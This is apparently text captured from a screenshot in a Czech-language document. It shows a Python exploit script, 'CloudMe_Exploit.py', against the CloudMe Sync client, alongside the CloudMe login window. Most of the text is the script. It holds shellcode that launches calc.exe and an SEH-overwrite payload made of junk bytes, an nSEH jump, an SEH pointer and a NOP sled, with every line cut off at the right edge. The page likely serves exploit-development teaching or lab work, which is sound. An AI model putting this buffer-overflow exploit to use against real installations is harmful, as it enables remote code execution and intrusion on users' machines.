 Operační systém CloudMe
CloudMe_Exploit.py - C:\Users\test\Desktop\CloudMe_Exploit.py
File Edit Format Run Options Windows Help
import socket
target_ip = "127.0.0.1"
#Shellcode to run calc.exe
shellcode = ""
shellcode += "\xdb\xde\xd9\x74\x24\xf4\x
shellcode += "\xc3\xbd\x59\x83\xc0\x04\x
shellcode += "\x48\xa5\xeb\x24\xb3\x56\x
shellcode += "\xb7\x4c\x79\x29\x95\x60\x
shellcode += "\xb4\x3d\x8e\x0c\x45\x6d\x
shellcode += "\xbe\x3a\xf1\x31\xa2\xb7\x
shellcode += "\xb6\xdf\xd3\xe8\xbe\x3c\x
shellcode += "\x14\x6d\xee\x79\x0e\x72\x
shellcode += "\x99\x48\x68\x4e\x16\xbb\x
shellcode += "\xd9\x10\x35\x9e\x05\x94\x
shellcode += "\xc8\xd8\xb5\xef\x9e\x87\x
shellcode += "\x13\x6c\x3f\x51\xb7\x35\x
shellcode += "\x7c\x32\xa0\x7a\x90\x27\x
shellcode += "\xb8\x6f\x60\xe0\xd1\x5e\x
shellcode += "\x15\x63\x7c\xf2\xf0\xf1\x
shellcode += "\xc5\xf9\x5d\x98\xaf\xfc\x
shellcode += "\x23\x33\xde\x07\xa2\xa7\x
payload = 2232 * 'A' #junk
payload += "\xeb\x08\x90\x90" #nseh poin
payload += "\x87\x90\xe6\x6f" #seh point
payload += "\x90" * 20 #nops before our
payload += shellcode
payload += (760 - len(shellcode) - 20) *
try:
Ln: 12 Col: 43
CloudMe Sync
CloudMe
Problem connecting to server, reconnecting...
Sign in with your account
Username
Password
Forgot password?
Login
Sign up for a free account
CloudMe ensures that your files are available and protected in the cloud